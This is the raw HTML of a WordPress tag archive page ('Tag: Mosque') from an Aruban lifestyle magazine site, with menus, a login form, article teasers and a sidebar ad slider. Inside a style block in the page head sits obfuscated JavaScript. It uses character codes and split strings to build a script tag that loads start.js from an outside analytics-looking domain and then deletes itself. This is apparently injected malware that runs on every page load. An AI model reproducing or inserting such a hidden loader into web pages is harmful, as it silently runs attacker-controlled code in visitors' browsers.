.td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/tag/mosque/",
                    "name": "Mosque"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-mosque tag-1172 wp-theme-Newspaper td-standard-pack global-block-template-8 td-lifestyle wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 26, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2073";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "519";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/25/un-momento-di-orguyo-pa-aruba/"  rel="bookmark" class="td-image-wrap " title="UN MOMENTO DI ORGUYO PA ARUBA" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN MOMENTO DI ORGUYO PA ARUBA" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Tumba-2026-ATA-3-3-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/25/un-momento-di-orguyo-pa-aruba/"  rel="bookmark" title="UN MOMENTO DI ORGUYO PA ARUBA">UN MOMENTO DI ORGUYO PA ARUBA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/25/e-dia-di-murley-sarah-tabata-perfecto/"  rel="bookmark" class="td-image-wrap " title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_4535-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/25/e-dia-di-murley-sarah-tabata-perfecto/"  rel="bookmark" title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO">E DIA DI MURLEY &amp; SARAH TABATA PERFECTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/24/gaia-house-of-grill-na-joia-aruba-by-iberostar/"  rel="bookmark" class="td-image-wrap " title="“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR" ><img class="entry-thumb" src="[data-uri]" alt="" title="“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Gaia-Interior-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/24/gaia-house-of-grill-na-joia-aruba-by-iberostar/"  rel="bookmark" title="“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR">“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/23/c-zar-chelsea-creando-memoria-inolvidabel-cu-chleo/"  rel="bookmark" class="td-image-wrap " title="C-ZAR &amp; CHELSEA CREANDO MEMORIA INOLVIDABEL CU CHLEO" ><img class="entry-thumb" src="[data-uri]" alt="" title="C-ZAR &amp; CHELSEA CREANDO MEMORIA INOLVIDABEL CU CHLEO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/HIGHLIGHT-RESOLUCION-6-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/23/c-zar-chelsea-creando-memoria-inolvidabel-cu-chleo/"  rel="bookmark" title="C-ZAR &amp; CHELSEA CREANDO MEMORIA INOLVIDABEL CU CHLEO">C-ZAR &amp; CHELSEA CREANDO MEMORIA INOLVIDABEL CU CHLEO</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mosque</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Mosque</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2021/03/02/angelina-jolie-a-bende-cuadra-historico-di-winston-churchill/"  rel="bookmark" class="td-image-wrap " title="ANGELINA JOLIE A BENDE CUADRA HISTORICO DI WINSTON CHURCHILL" ><img class="entry-thumb" src="[data-uri]" alt="" title="ANGELINA JOLIE A BENDE CUADRA HISTORICO DI WINSTON CHURCHILL" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2021/03/Angelina-Jolie-t-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2021/03/02/angelina-jolie-a-bende-cuadra-historico-di-winston-churchill/"  rel="bookmark" title="ANGELINA JOLIE A BENDE CUADRA HISTORICO DI WINSTON CHURCHILL">ANGELINA JOLIE A BENDE CUADRA HISTORICO DI WINSTON CHURCHILL</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-02T17:17:54-04:00" >2 March, 2021</time></span>                <span class="td-module-comments"><a href="https://focus.aw/index.php/2021/03/02/angelina-jolie-a-bende-cuadra-historico-di-winston-churchill/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="ANGELINA JOLIE A BENDE CUADRA HISTORICO DI WINSTON CHURCHILL" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="ANGELINA JOLIE A BENDE CUADRA HISTORICO DI WINSTON CHURCHILL" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
